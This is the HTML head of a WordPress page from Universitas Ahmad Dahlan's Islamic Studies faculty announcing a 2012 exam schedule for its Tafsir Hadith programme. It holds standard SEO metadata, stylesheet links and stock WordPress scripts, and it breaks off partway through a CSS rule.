

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fai.uad.ac.id/jadwal-uas-prodi-tafsir-hadist/
body_size: 13290
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_681 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jadwal UAS Prodi Tafsir Hadist - Fakultas Agama Islam Universitas Ahmad Dahlan</title>
	<link rel="canonical" href="https://fai.uad.ac.id/jadwal-uas-prodi-tafsir-hadist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jadwal UAS Prodi Tafsir Hadist - Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta property="og:description" content="Daftar Jadwal Ujian Program Studi Tafsir Hadits- S1 Reguler Semester : Genap 2011/2012 No Jadwal Ujian Mata Kuliah Hari Tanggal Jam Mulai Jam Selesai Ruang Nama 1 Senin 6/25/2012 7:30 9:00 1.1.301B Filsafat Ilmu 2 6/25/2012 7:30 9:00 1.1.301A Hadits III 3 6/25/2012 7:30 9:00 1.1.213G Hermeneutika Quran 4 6/25/2012 9:05 10:35 1.1.213G Ulumul Hadits [&hellip;]" />
	<meta property="og:url" content="https://fai.uad.ac.id/jadwal-uas-prodi-tafsir-hadist/" />
	<meta property="og:site_name" content="Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta property="article:publisher" content="https://www.facebook.com/faiterkini/" />
	<meta property="article:published_time" content="2012-06-23T05:56:34+00:00" />
	<meta property="article:modified_time" content="2012-07-13T06:45:40+00:00" />
	<meta property="og:image" content="https://fai.uad.ac.id/wp-content/uploads/ujin1.jpg" />
	<meta property="og:image:width" content="246" />
	<meta property="og:image:height" content="205" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fai_uad" />
	<meta name="twitter:site" content="@fai_uad" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fai.uad.ac.id/jadwal-uas-prodi-tafsir-hadist/","url":"https://fai.uad.ac.id/jadwal-uas-prodi-tafsir-hadist/","name":"Jadwal UAS Prodi Tafsir Hadist - Fakultas Agama Islam Universitas Ahmad Dahlan","isPartOf":{"@id":"https://fai.uad.ac.id/#website"},"primaryImageOfPage":{"@id":"https://fai.uad.ac.id/jadwal-uas-prodi-tafsir-hadist/#primaryimage"},"image":{"@id":"https://fai.uad.ac.id/jadwal-uas-prodi-tafsir-hadist/#primaryimage"},"thumbnailUrl":"https://fai.uad.ac.id/wp-content/uploads/ujin1.jpg","datePublished":"2012-06-23T05:56:34+00:00","dateModified":"2012-07-13T06:45:40+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://fai.uad.ac.id/jadwal-uas-prodi-tafsir-hadist/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fai.uad.ac.id/jadwal-uas-prodi-tafsir-hadist/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fai.uad.ac.id/jadwal-uas-prodi-tafsir-hadist/#primaryimage","url":"https://fai.uad.ac.id/wp-content/uploads/ujin1.jpg","contentUrl":"https://fai.uad.ac.id/wp-content/uploads/ujin1.jpg","width":"246","height":"205"},{"@type":"BreadcrumbList","@id":"https://fai.uad.ac.id/jadwal-uas-prodi-tafsir-hadist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fai.uad.ac.id/fakultas-agama-islam/"},{"@type":"ListItem","position":2,"name":"Jadwal UAS Prodi Tafsir Hadist"}]},{"@type":"WebSite","@id":"https://fai.uad.ac.id/#website","url":"https://fai.uad.ac.id/","name":"Fakultas Agama Islam Universitas Ahmad Dahlan","description":"Profesional Berkemajuan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fai.uad.ac.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"https://fai.uad.ac.id/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Comments Feed" href="https://fai.uad.ac.id/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fai.uad.ac.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/grid.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/base.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fai.uad.ac.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fai.uad.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/font-awesome.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/shortcodes.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/magnific-popup.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-lightbox.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-widget.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://fai.uad.ac.id/wp-content/uploads/dynamic_avia/fai_uad.css?ver=6455cf85964e9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/custom.css?ver=4.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-compat.js?ver=4.5.5" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://fai.uad.ac.id/wp-json/" /><link rel="alternate" type="application/json" href="https://fai.uad.ac.id/wp-json/wp/v2/posts/681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fai.uad.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://fai.uad.ac.id/?p=681' />
<link rel="alternate" type="application/json+oembed" href="https://fai.uad.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffai.uad.ac.id%2Fjadwal-uas-prodi-tafsir-hadist%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fai.uad.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffai.uad.ac.id%2Fjadwal-uas-prodi-tafsir-hadist%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan RSS2 Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="pingback" href="https://fai.uad.ac.id/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:110px; } 
</style>
<!--[if lt IE 9]><script src="https://fai.uad.ac.id/wp-content/themes/fai/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/09/favicon.png" type="image/png">
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.pengumuman a {
